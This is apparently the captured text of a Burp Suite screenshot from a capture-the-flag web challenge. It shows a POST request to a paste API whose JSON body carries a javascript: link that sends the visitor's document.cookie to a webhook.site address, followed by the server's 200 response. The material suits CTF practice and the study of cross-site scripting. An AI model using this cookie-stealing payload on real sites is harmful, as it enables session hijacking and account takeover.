 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /api/createPaste HTTP/1.1
2 Host: web-utils.dicec.tf
3 Connection: close
4 Content-Length: 132
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://web-utils.dicec.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://web-utils.dicec.tf/pastes/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 {
"data":"javascript:document.location='https://webhook.site/768da366-9c5e-4d86-9140-8afb55ccbd1b?c='+document.cookie",
"type":"link"
}
? ← → Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 36
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 08 Feb 2021 03:10:10 GMT
5 Connection: close
6
7 {
"statusCode":200,
"data":"vXK4PSDY"
}